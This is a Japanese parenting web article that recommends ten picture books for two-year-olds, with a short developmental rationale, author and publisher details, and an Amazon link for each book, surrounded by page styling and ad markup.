td{padding:2px;}.css-a0eahd .orderLeft{float:left;margin:0 10px 10px 0;}.css-a0eahd .orderLeft td{padding:2px;}.css-a0eahd .posCenter{text-align:center;}.css-a0eahd .orderCenter{margin:5px auto;}.css-a0eahd .orderCenter td{padding:2px;}.css-a0eahd .orderTableTitle{width:400px;margin:2px auto;text-align:left;}.css-a0eahd .orderTableCenter{width:400px;margin:auto auto;border-top:1px solid #777;border-left:1px solid #777;}.css-a0eahd .orderTableCenter td{border-bottom:1px solid #777;border-right:1px solid #777;padding:5px;}.css-a0eahd .orderTableCenter td.cap{background-color:#c0c0c0;padding:5px;}.css-a0eahd .orderTableCaption{width:400px;margin:5px auto;text-align:left;}.css-a0eahd .aa_article-content .galleryTable{margin-left:auto;margin-right:auto;}.css-a0eahd .aa_article-content .galleryTable td{text-align:center;vertical-align:middle;padding:0 3px;}.css-a0eahd .aa_article-content .galleryTable td.pink{background-color:#fcf;}.css-a0eahd .tableGalleryWire{width:400px;background:transparent url("https://img.aacdn.jp/allabout/gc/table400_bg.gif") repeat-y top left;padding-top:15px;margin:30px auto;}.css-a0eahd .tableGalleryBottom{width:400px;background:url("https://img.aacdn.jp/allabout/gc/table400_btm.gif") no-repeat bottom left;padding-bottom:15px;}.css-a0eahd .tableGalleryTitle{width:370px;text-align:left;margin:0 15px 5px 15px;}.css-a0eahd .tableGalleryTitle .yesnoTitle{font-size:115%;line-height:1.3em;font-weight:bold;margin:15px 10px 10px 10px;padding:0 20px;}.css-a0eahd .tableYesNo{width:215px;text-align:center;margin-right:auto;margin-left:auto;}.css-a0eahd .tableYesNo img{margin:10px auto;}.css-a0eahd .aa_article-content .BRClearAllClass{clear:both;display:block;height:7px;width:7px;}.css-a0eahd .aa_article-content br.articleFloatClear{clear:both;}.css-a0eahd .aa_article-content .productInfo{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfo img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfo dl{padding-left:70px;}.css-a0eahd .aa_article-content .productInfo dt{float:left;}.css-a0eahd .aa_article-content .productInfo dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfo p{text-align:right;font-size:90%;margin:0 4px 3px 0;}.css-a0eahd .aa_article-content .productInfo p.title{text-align:left;font-size:100%;margin:0 0 7px 0;font-weight:bold;background:#f5f5f5;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew{width:448px;margin:0 auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .productInfoNew img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .productInfoNew dl{float:right;width:350px;}.css-a0eahd .aa_article-content .productInfoNew dt{float:left;}.css-a0eahd .aa_article-content .productInfoNew dd{padding-left:6em;padding-right:1em;}.css-a0eahd .aa_article-content .productInfoNew p{text-align:right;font-size:90%;margin:0 4px 3px 0;clear:both;}.css-a0eahd .aa_article-content .productInfoNew div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .productInfoNew div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:left;}.css-a0eahd .aa_article-content .productInfoNew div.title p.right{float:right;}.css-a0eahd .aa_article-content .cfdb{width:448px;margin:2em auto 2em;border:1px solid #e1e1e1;font-size:80%;}.css-a0eahd .aa_article-content .cfdb img{float:left;padding:0 8px 0 8px;}.css-a0eahd .aa_article-content .cfdb dl{float:right;width:350px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad dl{float:none;margin-left:10px;width:auto;}.css-a0eahd .aa_article-content .cfdb dt{float:left;}.css-a0eahd .aa_article-content .cfdb dd{padding-left:6em;padding-right:1em;min-height:13px;height:auto!important;height:13px;}.css-a0eahd .aa_article-content .cfdb_travel_abroad p.sl_text{text-align:left;font-size:100%;margin:0 4px 3px 10px;clear:both;}.css-a0eahd .aa_article-content .cfdb div.title{background:#f5f5f5;margin:0 0 7px 0;padding:8px 6px 5px 8px;}.css-a0eahd .aa_article-content .cfdb div.title p.left{text-align:left;font-size:100%;font-weight:bold;float:none;}.css-a0eahd .aa_article-content .cfdb div.title p.right{text-align:right;float:none;clear:both;}.css-a0eahd .aa_article-content blockquote{background:#f6f6f6;margin:20px 0px;padding:28px 35px;background-image:url("https://img.aacdn.jp/allabout/gc/doublequote-top.gif"),url("https://img.aacdn.jp/allabout/gc/doublequote-bottom.gif");background-repeat:no-repeat;-webkit-background-position:left top,right bottom;background-position:left top,right bottom;-webkit-background-size:35px 30px;background-size:35px 30px;overflow:hidden;}.css-a0eahd .aa_article-content .right200+blockquote{margin-top:5px;}.css-a0eahd .aa_article-content .date{color:#696969;font-size:12px;}.css-a0eahd .table-area h4{padding:7px 0 0 5px;}.css-a0eahd .table-area .table-box{border-top:2px solid #c00;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;width:100%;}.css-a0eahd .table-area .table-box .lines{background-color:#eee;border-bottom:1px solid #d9d9d9;}.css-a0eahd .table-area .table-box .lines .cap{background-color:#eee;font-size:15px;font-weight:bold;padding:7px;width:24%;}.css-a0eahd .table-area .table-box .lines .content{background-color:#fff;line-height:1.2;padding:7px;width:71%;}.css-a0eahd .table-area p{margin:5px 0!important;font-size:12px!important;}.css-a0eahd .pickup-box{border:1px solid #ccc;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:10px 10px 5px;margin-bottom:20px;background-color:lemonchiffon;}.css-a0eahd .pickup-box .h-area{border-bottom:1px solid #ccc;padding-bottom:5px;margin-left:10px;font-weight:bold;margin-top:8px;}.css-a0eahd .aa_article-content .pickup-box li{margin:0 5px 6px 10px;padding:0 0 0 10px;background:transparent url("https://img.aacdn.jp/img/cmn/dot_gray.gif") no-repeat scroll 0 0.5em;list-style:none;}.css-a0eahd .movie-wrapper02{width:640px;max-width:100%;margin:20px auto;text-align:center;}.css-a0eahd .movie-container02{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.css-a0eahd .movie-container02 object,.css-a0eahd .movie-container02 embed,.css-a0eahd .movie-container02 .video-js{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.css-a0eahd .movie-container02 iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.css-a0eahd .aa_article-content .article-chibitus table tr,.css-a0eahd .aa_article-content .article-chibitus table td{vertical-align:middle;}.css-a0eahd .aa_article-content .article-chibitus table tr[valign="top"]>td{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td[valign="top"]{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus table td>img{vertical-align:top;}.css-a0eahd .aa_article-content .article-chibitus .read1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus .cap1{font-size:11px;line-height:1.5;}.css-a0eahd .aa_article-content .article-chibitus #feature .sp_lead p.txt{padding:39px 0 0 32px;line-height:22px;text-align:left;font-size:11px;}.css-a0eahd .aa_article-content .article-chibitus #feature #mainBlock{position:relative;}.css-a0eahd .aa_article-content .article-chibitus ul.detailList,.css-a0eahd .aa_article-content .article-chibitus ul.detailList li{list-style:none;}.css-a0eahd .aa_article-content .article-chibitus .left{float:left;margin:5px 20px 20px 0;}.css-a0eahd .aa_article-content .article-chibitus .small{font-size:80%;}.css-a0eahd .aa_article-content .article-chibitus h4{font-weight:bold;font-size:15px;}.css-a0eahd .aa_matome-title{display:table;border-left:9px solid #c00;font-size:20px;font-weight:bold;margin-bottom:15px;padding:0 0 0 10px;}.css-a0eahd .aa_matome-article,.css-a0eahd .aa_matome-photo-list{margin-bottom:40px;}.css-a0eahd .aa_matome-article a{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_matome-article a:hover{-webkit-text-decoration:underline;text-decoration:underline;}.css-a0eahd .aa_matome-article-title{border-bottom:1px solid #dbdbcf;padding:5px 0;margin-bottom:10px;}.css-a0eahd .aa_matome-article-title a{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-image.left{margin:0 15px 15px 0;}.css-a0eahd .aa_matome-image{margin-bottom:15px;}.css-a0eahd .aa_matome-text{overflow:hidden;}.css-a0eahd p.aa_matome-lead{margin:0 0 10px 0;}.css-a0eahd .aa_matome-source,.css-a0eahd .aa_matome-source a{margin:8px 0;font-size:11px;color:#999;line-height:1.3;}.css-a0eahd .aa_matome-article-title-txt{font-size:18px;font-weight:bold;line-height:1;}.css-a0eahd .aa_matome-guide .aa_article-heading-guide-thumb{width:35px;}.css-a0eahd .aa_matome-guide a{color:#666;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-article-title{width:288px;margin:0 auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-lead{width:288px;margin:10px auto;}.css-a0eahd .aa_matome-article.aa_grid-2col .aa_matome-source{width:288px;margin:8px auto;}.css-a0eahd .aa_matome-movie{margin:0 auto 10px;text-align:center;}.css-a0eahd .list-matome{padding-top:20px;}.css-a0eahd .aa_matome-article blockquote a,.css-a0eahd .aa_matome-article blockquote a:hover{color:#1e1e1e;}.css-a0eahd .aa_btn-affiliate{margin:15px auto 10px;}.css-a0eahd .aa_btn-affiliate-link{clear:both;display:inline-block;width:60%;background:#c00;border-radius:4px;padding:8px;color:#fff;}.css-a0eahd a.aa_btn-affiliate-link:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .aa_btn-affiliate-link .link-text{font-size:20px;font-weight:bold;}.css-a0eahd .aa_btn-affiliate-link .aa_icon-font-cart{font-size:21px;margin-right:5px;}.css-a0eahd .ichioshi_btn_detail{width:300px;margin:48px auto 56px auto;display:block;}.css-a0eahd .ichioshi_btn_detail a:hover img{opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);-moz-opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002{margin:48px auto 56px auto;display:block;text-align:center;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn{display:inline-block;text-align:center;-webkit-text-decoration:none;text-decoration:none;background:#d30d4a;font-size:22px;color:#fff;padding:12px 40px;position:relative;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn:hover{opacity:0.7;}.css-a0eahd .ichioshi_btn_detail_v002 .ichioshi_btn::after{content:">";font-family:sans-serif;position:absolute;right:15px;top:0;display:block;padding:12px 0;}.css-a0eahd .item-cassette__block{display:grid;grid-template-columns:160px 1fr;border:1px solid #e1e1e1;margin:20px 70px;padding:10px;}.css-a0eahd .item-cassette__title{grid-column:2;grid-row:1;margin:5px 3px;font-size:15px;line-height:1.8;font-weight:bold;color:#194aae;-webkit-text-decoration:underline;text-decoration:underline;padding:0px 10px;}.css-a0eahd .item-cassette__title:hover{-webkit-text-decoration:none;text-decoration:none;}.css-a0eahd .item-cassette__img-wrap{grid-column:1;grid-row-start:1;grid-row-end:3;text-align:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.css-a0eahd .item-cassette__img{max-width:160px;max-height:160px;}.css-a0eahd .item-cassette__button{-webkit-text-decoration:none!important;text-decoration:none!important;grid-column:2;grid-row:2;background-color:#e1004a;color:#fff;border-radius:25px;padding:15px 0;display:block;margin:0 auto;width:80%;margin-top:24px;font-weight:bold;font-size:14px;-webkit-text-decoration:none;text-decoration:none;text-align:center;}.css-a0eahd .item-cassette__button:hover{background-color:#e6466f;}</style><div data-tracking-zone="modules-content-body" class="css-a0eahd"><div class="aa_article-content"><h2 class="article-title"><a id="1" name="1"></a>2歳児の絵本選びのポイント！ おすすめ10選</h2>

<div class="center400 article_image_box"><img alt="2歳児にオススメの人気絵本とは？" class="article_image" height="266" src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/201608251700/pixta_19607080_M.jpg" width="400" >
<p class="cap">2歳児にオススメの人気絵本とは？</p>
</div>
2歳の時期というのは、走ったりジャンプしたりと色々な運動ができるようになり、衣服の着脱も自分でやろうとしたりなど、生活面での色々な意欲がグングン育つ時期です。一方で、やる気満々でも実際にはまだうまくできなかったり、言葉で感情をうまく伝えることができなかったりと葛藤をいくつも経験しながら、赤ちゃんっぽい時代から「子ども」へと成長していきます。基本的な生活習慣の習得や意欲の育ちを応援したり、自分で想像したり何かを作り出す力を刺激してくれるような絵本を楽しんでみてはいかがでしょうか。2歳の時期のおすすめ絵本を10冊ご紹介します。<br>
&nbsp;
<div id="js-index"><strong>＜目次＞</strong>

<ul>
<li><a href="/gm/gc/454474/#2">2歳児におすすめの絵本1：『ちびゴリラのちびちび』</a></li>
<li><a href="/gm/gc/454474/#3">2歳児におすすめの絵本2：『おにぎりくんがね・・』</a></li>
<li><a href="/gm/gc/454474/#4">2歳児におすすめの絵本3：『まるくておいしいよ』</a></li>
<li><a href="/gm/gc/454474/#5">2歳児におすすめの絵本4：『おいしいおと』</a></li>
<li><a href="/gm/gc/454474/#6">2歳児におすすめの絵本5：『しろくまちゃんのほっとけーき』</a></li>
<li><a href="/gm/gc/454474/#7">2歳児におすすめの絵本6：『ごめんやさい』</a></li>
<li><a href="/gm/gc/454474/#8">2歳児におすすめの絵本7：『せんろはつづく』</a></li>
<li><a href="/gm/gc/454474/#9">2歳児におすすめの絵本8：『おはよう』</a></li>
<li><a href="/gm/gc/454474/#10">2歳児におすすめの絵本9：『はけたよはけたよ』</a></li>
<li><a href="/gm/gc/454474/#11">2歳児におすすめの絵本10：『おやすみ、はたらくくるまたち』</a></li>
</ul>
</div>
&nbsp;

<h2 class="article-title"><a id="2" name="2"></a>2歳児におすすめの絵本1：『ちびゴリラのちびちび』</h2>
何度も何度も登場する「だいすき」の言葉。家族や森の仲間たちのたくさんの「だいすき」の気持ちに包まれて、ちびゴリラのちびちびがすくすくと育っていきます。自立心が急激に成長するけれどまだまだできないこともたくさんある2歳の時期は、多くの子がいわゆる第一次反抗期に突入。親子の感情がぶつかることも少なくないと思います。葛藤する小さな子に「だいすき」の気持ちを伝え、安心させてあげたいですね。赤ちゃんじゃなくなって体はすっかり大きくなっても、みんなに愛され続けるちびちび。子どもも大人も、読んでいてとても嬉しくなります。子どもの育ちや子育てをする人たちを応援してくれるような絵本です。

<div class="center400 article_image_box"><img alt="絵本『ちびゴリラのちびちび』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/chibigoriranochibichibi.jpg" width="349" >
<p class="cap">絵本『ちびゴリラのちびちび』</p>
</div>
ガイド記事：<a href="/gm/gc/438050/">「だいすき」に包まれて育つ『ちびゴリラのちびちび』</a><br>
<br>
<b>【書籍データ】</b><br>
作・絵： ルース・ボーンスタイン<br>
訳： 岩田 みみ<br>
出版社： ほるぷ出版<br>
<br>
<a href="http://www.amazon.co.jp/dp/459350077X/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="3" name="3"></a>2歳児におすすめの絵本2：『おにぎりくんがね・・』</h2>
みんなにおいしく食べてもらうために、ご飯のかたまりたちが自分自身でおにぎりになっていくというユニークな発想。子どもにも大人にも人気がある絵本です。リズミカルに読める文章なので、言葉が段々増えてきた子どもたちと、言葉の響きやリズムも一緒に楽しめます。海苔たっぷりのうめ、シャケ、おかかおにぎりができあがるころには、「おにぎり食べたい！」の気持ちでいっぱいになりそう。絵本をきっかけに、おにぎり作りに挑戦してみても楽しいですね。<br>
<br>
作者のとよたかずひこさんが「自立した食べ物たちの物語」とする「おいしいともだちシリーズ」には、なっとう、とうふ、たまごのほか、色々なバージョンをあります。作ること、食べることの喜びを、楽しみながらたっぷり感じられます。
<div class="center400 article_image_box"><img alt="絵本『おにぎりくんがね』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/onigirikungane.jpg" width="336" >
<p class="cap">絵本『おにぎりくんがね』</p>
</div>
<b>【書籍データ】</b><br>
作・絵： とよた かずひこ<br>
出版社： 童心社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4494001821/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="4" name="4"></a>2歳児におすすめの絵本3：『まるくておいしいよ』</h2>
「まる」を色々なおいしいもので表現する絵本。大きな赤いまるは何かな？ ページをめくるとおいしそうな絵が出てきます。少し小さいたくさんの黄色いまるは？カラフルなたくさんのまるはなあに？ ちょっぴり意表をつく答えもユニークです。「まる」への子どもたちのイメージ、色々な形への興味を広げてくれることでしょう。まるという親しみやすい形、おいしそうな絵は、0～1歳の頃から楽しめますが、絵本に出てくるおいしいものを実際に食べるのには早い時期です。食べられるものが増えてきて、家族が食べているものにも関心が大きくなる2歳代になると、より一層楽しめるではないかと思います。大人でも食べたくなってしまうタッチの絵。小さな子どもたちの心をひきつけて離しません。

<div class="center300 article_image_box"><img alt="絵本『まるくておいしいよ』" class="article_image lazyload" height="327" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/marukuteoishiiyo.jpg" width="300" >
<p class="cap">絵本『まるくておいしいよ』</p>
</div>
<b>【書籍データ】</b><br>
作・絵： こにしえいこ<br>
出版社： 福音館書店<br>
<br>
<a href="http://www.amazon.co.jp/dp/4834016080/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="5" name="5"></a>2歳児におすすめの絵本4：『おいしいおと』</h2>
「カル カル カル」、これは何を食べている時の音でしょうか!? 何気なく食べているごはんやおかず。食べる時にどんな音が聞こえますか？ 見た目やにおい、味はもちろん、食感や「食べる時の音」も、味わいを引き立てていることを感じさせてくれる絵本『おいしいおと』。香りが立ち上ってくるような美味しそうな食卓やおかずに、食べる時のリアルな音が添えられ、「食べたいな！」という気持ちを大いに刺激してくれます。きっと、今まで苦手だった野菜に対しても、どんな音がするか食べてみたいと思い、ゆっくり味わう中で美味しさを感じることができるお子さんもいるのではないでしょうか。歯もだいぶ生えそろってきて食べられるものが増えてくる2歳代。よく噛んでゆっくり味わうことの楽しさを届けてくれる絵本です。

<div class="center400 article_image_box"><img alt="絵本『おいしいおと』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/oishiioto.jpg" width="340" >
<p class="cap">絵本『おいしいおと』</p>
</div>
ガイド記事：<a href="/gm/gc/444563/">食べることがもっと楽しくなる絵本『おいしいおと』</a><br>
<br>
<b>【書籍データ】</b><br>
作： 三宮 麻由子<br>
絵： ふくしまあさえ<br>
出版社： 福音館書店<br>
<br>
<a href="http://www.amazon.co.jp/dp/4834023923/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="6" name="6"></a>2歳児におすすめの絵本5：『しろくまちゃんのほっとけーき』</h2>
食べるだけでなく、料理やお菓子を作ることへの関心を持ち出した小さな子にぴったりの『しろくまちゃんのほっとけーき』。卵を落として割ってしまっても、辺りが粉で散らかってしまっても、とにかく一生懸命なしろくまちゃん。おかあさんと一緒にホットケーキを焼いて、お友だちをもてなします。「ぽたあん どろどろ ぴちぴち ぷつぷつ やけたかな まあだまだ」&hellip;&hellip;。ホットケーキをフライパンで焼いている際の香りや温度が伝わってくるような絶妙な描写は、何度でも口に出したくなります。「作りたい！」という意欲が高まったら、身近な素材を食べ物に見立ててのおままごと遊びも一層盛り上がるでしょうし、実際に料理の簡単な作業に参加させてあげてもいいですね。しろくまちゃんとお友だちのこぐまちゃんは、お皿も一生懸命洗っています。「楽しいね」「美味しかったね」「きれいにしようね」など、他の人と共有する色々な思いを育んでくれます。

<div class="center400 article_image_box"><img alt="絵本『しろくまちゃんのほっとけーき』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/shirokumachannohotcake.jpg" width="328" >
<p class="cap">絵本『しろくまちゃんのほっとけーき』</p>
</div>
<b>【書籍データ】</b><br>
作： わかやま けん<br>
出版社： こぐま社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4772100318/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="7" name="7"></a>2歳児におすすめの絵本6：『ごめんやさい』</h2>
1～2歳代は、家庭外で同世代のお友だちと交流する機会の中で、感情の衝突も起きるようになります。素直におもちゃを譲ってあげることができなかったり、感情をうまく表現できなかったり、お互いに泣き出してしまったり&hellip;&hellip;。2歳代は、その衝突がより激しくなることもあります。また、「ごめんね」という言葉ははっきり言えるようになっているのに、素直に謝れないということもありますよね。<br>
<br>
小さな子どもは、大人が感情の仲立ちをすることの繰り返しで、他者との関係を学んでいきます。この絵本に出てくる野菜たちは、悪気がなく友だちにいやな思いをさせてしまうことがあっても、おわびの言葉をしっかり言うことができます。素直に謝れない時には「ごめんやさい」がキーワード！ けんかもするけど仲直りをすることができる野菜たちの様子から、小さい子も何かを感じ取ってくれるでしょう。
<div class="center400 article_image_box"><img alt="絵本『ごめんやさい』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/gomenyasai.jpg" width="320" >
<p class="cap">絵本『ごめんやさい』</p>
</div>
ガイド記事：<a href="/gm/gc/446995/">円満解決のキーワード『ごめんやさい』</a><br>
<br>
<b>【書籍データ】</b><br>
作： わたなべ あや<br>
出版社： ひかりのくに<br>
<br>
<a href="http://www.amazon.co.jp/dp/4564010484/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="8" name="8"></a>2歳児におすすめの絵本7：『せんろはつづく』</h2>
カラフルなオーバーオールを着た子どもたちが、張り切って野原に枕木を敷き、線路をつないでいく絵本『せんろはつづく』。途中で乗り越えなければならない課題もたくさん出てきますが、柔軟な発想で解決策を考えて、前へ前へとどこまでも線路をつなげていきます。その様子は小とても頼もしくてかっこいいのです。小さな子どもたちは、憧れの気持ちをもって眺めることでしょう。楽しいことは自分たちで生み出して広げていく、ドキドキワクワクの展開。 子どもの想像力とパイオニア精神を存分に引き出してくれます。

<div class="center400 article_image_box"><img alt="絵本『せんろはつづく』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/seorohatsudsuku.jpg" width="308" >
<p class="cap">絵本『せんろはつづく』</p>
</div>
ガイド記事：<a href="/gm/gc/444850/">パイオニア精神がくすぐられる！『せんろはつづく』</a><br>
<br>
<b>【書籍データ】</b><br>
文： 竹下 文子<br>
絵： 鈴木 まもる<br>
出版社： 金の星社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4323013639/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="9" name="9"></a>2歳児におすすめの絵本8：『おはよう』</h2>
まだ完全に起ききっていない、布団の中のおひさま。みんなを照らすおひさまの意外な表情に、出だしからクスッと笑いを誘われます。歯を磨いている時もまだけだるそうですが、顔を洗ったらパッチリ目が開き、ピカピカ笑顔に。みんなに「おはよう！」のシャワーを振りまきます。小さな子が生活リズムを整えていく上で、朝起きたらカーテンを開けて外の光を部屋の中に入れることは、とても大切なことだそうです。「おはよう！」の言葉もまた、元気に口に出すことで、自分をも周りの人たちをも、清々しい気持ちにしてくれます。親しみやすいおひさまの様子を見ながら、朝の生活習慣に楽しく興味を抱き、身に着けていけたらいいですね。

<div class="center300 article_image_box"><img alt="絵本『おはよう』" class="article_image lazyload" height="313" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/ohayou.jpg" width="300" >
<p class="cap">絵本『おはよう』</p>
</div>
<b>【書籍データ】</b><br>
作： 中川 李枝子<br>
絵： 山脇 百合子<br>
出版社： グランまま社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4906195377/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="10" name="10"></a>2歳児におすすめの絵本9：『はけたよはけたよ』</h2>
お世話される一方だった赤ちゃんの時期から、「何でも自分だやりたい！」という気持ちが芽生え、急速に育っていく2歳代。まだ自分だけでは十分にできなくても、時にじれたり半べそをかいたりしながら、トライしていく姿が頼もしいものです。2歳前後と見られる主人公の男の子が、1人でパンツをはこうとするのに転んでしまってなかなかはけず何度も挑戦する中で、ふとした拍子に1人ではけるようになるお話『はけたよはけたよ』。<br>
主人公の男の子と同じ年頃のお子さんももう少し大きい子も、男の子を応援したくなるでしょう。応援する気持ちは、「きっと自分もできるはず」「自分もやってみたい！」という気持ちを後押ししてくれそうです。
<div class="center300 article_image_box"><img alt="絵本『はけたよはけたよ』" class="article_image lazyload" height="366" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/haketayohaketayo.jpg" width="300" >
<p class="cap">絵本『はけたよはけたよ』</p>
</div>
ガイド記事：<a href="/gm/gc/450749/">自分でパンツがはけた誇らしさ『はけたよ はけたよ』</a><br>
<br>
<b>【書籍データ】</b><br>
作： 神沢 利子<br>
絵： 西巻 茅子<br>
出版社： 偕成社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4032040303/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
&nbsp;
<h2 class="article-title"><a id="11" name="11"></a>2歳児におすすめの絵本10：『おやすみ、はたらくくるまたち』</h2>
工事現場で働く5台の車たちの働きぶりと、その車たちが疲れ切って眠りに落ちていく様子。ストーリーの作者は元気な2児のお母さん。トラックが大好きで、寝る前に知っている限りの働く車の名前を挙げてなかなか寝ない次男君を、どうやって穏やかに眠りに導くかを考える中で生まれたそうです。1日の疲れを少しずつクールダウンしていくような、穏やかな雰囲気にあふれ、「色々忙しかったけれど今日も無事終わったー」という大人の心にも寄り添ってくれます。働き者の車たちの本当にかわいらしい寝顔に、心が虜になってしまうかも。おやすみ前に親子でゆったり読みたい絵本です。

<div class="center400 article_image_box"><img alt="絵本『おやすみはたらくくるまたち』" class="article_image lazyload" height="300" data-src="https://imgcp.aacdn.jp/img-a/800/auto/aa/gm/article/4/5/4/4/7/4/oyasumihatarakukurumatachi.jpg" width="316" >
<p class="cap">絵本『おやすみはたらくくるまたち』</p>
</div>
ガイド記事：<a href="/gm/gc/446814/">1日の終わりに『おやすみ、はたらくくるまたち』</a><br>
<br>
<b>【書籍データ】</b><br>
文： シェリー・ダスキー・リンカー<br>
絵： トム・リヒテンヘルド<br>
訳： 福本友美子<br>
出版社： ひさかたチャイルド／チャイルド本社<br>
<br>
<a href="http://www.amazon.co.jp/dp/4893257498/?tag=aajg-1172-22&linkCode=as1&creative=6339" target="_blank" class="gtm-event-outbound">購入はこちらから</a><br>
<br>
<strong>【関連記事】</strong>

<ul>
<li><a href="/gm/gc/181715/">1歳から3歳児におすすめの絵本</a></li>
<li><a href="/gm/gc/405528/">2歳児向け絵本BEST10！人気&amp;おすすめランキング</a></li>
<li><a href="/gm/gc/454594/">3歳児の絵本！物語から感性が広がるおすすめ＆人気の絵本10選</a></li>
<li><a href="/gm/gc/454600/">4歳児におすすめ！自己と他者を描く人気絵本10選</a></li>
<li><a href="/gm/gc/186342/">4歳から6歳児におすすめの絵本</a></li>
<li><a href="/gm/gc/455646/">5歳児向けの絵本！思いやりを育む人気&amp;おすすめ10選</a></li>
<li><a href="/gm/gc/456465/">6歳児におすすめの絵本10選！子どもの協調性や個性を育む絵本とは</a></li>
</ul>
</div></div></div></div><style data-emotion="css 1tyn5zp">.css-1tyn5zp{margin:30px 0;}</style><div class="css-1tyn5zp"><style data-emotion="css xi606m">.css-xi606m{text-align:center;}</style><div id="aa_pc_adframe_2" data-tracking-zone="modules-content-adFinancialCounseling" class="css-xi606m"></div></div><div data-tracking-zone="modules-content-adLogly"><style data-emotion="css 1bfrycq">.css-1bfrycq{line-height:0;}.css-1bfrycq iframe{border:0;overflow:hidden;margin:0px;}</style><div class="css-1bfrycq"></div></div><style data-emotion="css 1lzzdsw">.css-1lzzdsw{margin-top:70px;margin-bottom:30px;}.css-1lzzdsw a:hover{-webkit-text-decoration:none;text-decoration:none;}</style><div data-tracking-zone="modules-content-affiliateButtons" class="css-1lzzdsw"><style data-emotion="css 400xyc">.css-400xyc{font-weight:bold;margin-bottom:16px;}</style><div class="css-400xyc">【編集部おすすめの購入サイト】</div><style data-emotion="css 1gc05bv">.css-1gc05bv{border-radius:4px;display:block;font-size:16px;font-weight:bold;margin-bottom:10px;padding-top:15px;padding-bottom:15px;position:relative;text-align:center;background-color:#ff9900;color:black;}.css-1gc05bv:hover{opacity:0.8;}</style><a href="https://www.amazon.co.jp/gp/search?ie=UTF8&amp;camp=247&amp;creative=1211&amp;index=books&amp;keywords=%E7%B5%B5%E6%9C%AC&amp;linkCode=ur2&amp;tag=allabout-22" class="gtm-event-outbound css-1gc05bv" target="_blank" rel="noreferrer nofollow"><style data-emotion="css nutjh7">.css-nutjh7{max-width:650px;display:inline-block;}</style><span class="css-nutjh7">Amazonで絵本をチェック！</span><style data-emotion="css 1mpluxt">.css-1mpluxt{position:absolute;right:10px;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}</style><svg stroke="currentColor" fill="currentColor" 